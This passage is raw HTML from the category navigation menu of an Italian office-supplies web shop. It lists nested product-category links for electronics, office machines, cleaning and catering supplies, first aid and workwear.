href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a 